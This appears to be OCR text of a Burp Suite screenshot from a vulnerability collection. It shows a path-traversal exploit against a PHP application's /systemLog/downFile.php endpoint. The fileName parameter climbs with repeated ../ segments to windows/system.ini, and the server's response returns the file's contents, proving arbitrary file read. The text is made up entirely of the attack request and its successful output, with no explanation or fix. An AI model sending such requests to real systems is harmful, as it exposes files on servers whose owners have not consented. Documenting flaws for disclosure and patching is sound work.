 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: http://
7788
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /systemLog/downFile.php?fileName=../../../../../../../../../../../../../../../windows/system.ini
HTTP/1.1
2 Host:
:7788
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
8 Referer: http://
/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: PHPSESSID=mngcvg3fh5tuk2k2or9ar0huj1
12 Connection: close
13
14
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.13
3 Content-type: application/octet-stream
4 Accept-Ranges: bytes
5 Accept-Length: 219
6 Content-Disposition: attachment; filename=../../../../../../../../../../../../../../../windows/system.ini
7
8 ; for 16-bit app support
9 [386Enh]
10 woafont=dosapp.fon
11 EGA80WOA.FON=EGA80WOA.FON
12 EGA40WOA.FON=EGA40WOA.FON
13 CGA80WOA.FON=CGA80WOA.FON
14 CGA40WOA.FON=CGA40WOA.FON
15
16 [drivers]
17 wave=mmdrv.dll
18 timer=timer.drv
19
20 [mci]
21
Search...
0 matches
PeiQi文库
PeiQi文库
Done
453 bytes | 63 millis